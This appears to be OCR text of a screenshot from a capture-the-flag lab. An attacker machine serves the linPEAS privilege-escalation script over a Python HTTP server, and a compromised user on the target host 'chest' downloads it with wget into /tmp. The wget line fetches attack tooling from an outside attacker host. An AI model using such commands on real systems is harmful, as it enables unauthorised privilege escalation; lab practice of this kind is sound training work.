 root@ip-10-10-18-170: ~/Tools/PEAS/linPEAS
File Edit View Search Terminal Help
root@ip-10-10-18-170:~# ls
burp.json Desktop Instructions Postman telnet.sh zip_hash.txt
chest.zip Downloads nmap_report Rooms thinclient_drives
CTFBuilder home Pictures Scripts Tools
root@ip-10-10-18-170:~# cd Tools/PEAS
root@ip-10-10-18-170:~/Tools/PEAS# ls
LICENSE linPEAS README.md winPEAS
root@ip-10-10-18-170:~/Tools/PEAS# cd linPEAS/
root@ip-10-10-18-170:~/Tools/PEAS/linPEAS# ls
images linpeas.sh README.md
root@ip-10-10-18-170:~/Tools/PEAS/linPEAS# python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.27.253 - - [28/May/2024 13:07:29] "GET /linpeas.sh HTTP/1.1" 200 -
isaac@chest: /tmp
File Edit View Search Terminal Help
linpeas.sh
log
root
root.tar
snap-private-tmp
systemd-private-ea2b33e9f2354b97a42761dca4d239d2-ModemManager.service-QNHx6a
systemd-private-ea2b33e9f2354b97a42761dca4d239d2-ntp.service-Jfgsky
systemd-private-ea2b33e9f2354b97a42761dca4d239d2-systemd-logind.service-z9mxhQ
systemd-private-ea2b33e9f2354b97a42761dca4d239d2-systemd-resolved.service-KSAjR9
tmux-1002
isaac@chest:/tmp$ s
s: command not found
isaac@chest:/tmp$ wget http://10.10.18.170:1234/linpeas.sh
--2024-05-28 12:07:30-- http://10.10.18.170:1234/linpeas.sh
Connecting to 10.10.18.170:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233380 (228K) [text/x-sh]
Saving to: ‘linpeas.sh.1’
linpeas.sh.1 100%[===================>] 227.91K --.-KB/s in 0.002s
2024-05-28 12:07:30 (144 MB/s) - ‘linpeas.sh.1’ saved [233380/233380]
isaac@chest:/tmp$